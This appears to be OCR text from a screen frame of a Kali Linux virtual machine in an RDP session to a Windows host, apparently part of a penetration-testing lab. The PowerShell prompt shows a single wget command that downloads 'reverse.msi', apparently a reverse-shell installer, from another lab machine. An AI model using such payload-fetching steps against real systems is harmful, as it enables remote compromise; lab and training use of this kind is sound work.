 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:14
FreeRDP: 10.0.2.9
Windows PowerShell
PS C:\Users\adiaz> wget -useb 10.0.2.11/reverse.msi -o reverse.msi
PS C:\Users\adiaz>
Quick search
22°C Skyet
7:13 AM
8/31/2025
6
Right Ctrl